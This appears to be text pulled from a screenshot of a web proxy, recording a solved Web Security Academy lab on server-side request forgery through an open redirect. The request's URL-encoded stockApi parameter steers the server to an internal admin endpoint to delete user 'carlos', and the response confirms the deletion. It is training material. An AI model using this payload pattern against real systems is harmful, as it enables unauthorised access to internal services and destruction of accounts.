 Request
Pretty
Raw
Hex
\n
1 POST /product/stock HTTP/2
2 Host:
0ae0007503e530e180dbda9700a900ea.web-security-academy.ne
t
3 Cookie: session=wl1gd6wyL97E8b2yD2BZvJkdZVTiDXcU;
session=KOmNHk8RvwzjVbnVWScnjpPfazeLgEAS
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/119.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ae0007503e530e180dbda9700a900ea.web-security-ac
ademy.net/product?productId=2
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 246
11 Origin:
https://0ae0007503e530e180dbda9700a900ea.web-security-ac
ademy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=
%2f%70%72%6f%64%75%63%74%2f%6e%65%78%74%50%72%6f%64%75%6
3%74%3f%70%61%74%68%3d%68%74%74%70%3a%2f%2f%31%39%32%2e%
31%36%38%2e%30%2e%31%32%3a%38%30%38%30%2f%61%64%6d%69%6e
%2f%64%65%6c%65%
1%72%6c%6f%73
/product/nextProduct?path=http://192.168.0.12:8080/admin/delete?username=carlos
Press 'F2' for focus
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
Web Security
Academy
SSRF with filter
bypass via
open
redirection
vulnerability
LAB Not solved
Back to lab description
Home | Admin panel | My account
User deleted successfully!
Users
wiener - Delete
Insp
Requ
Requ
Requ
Requ
Requ
Resp
Done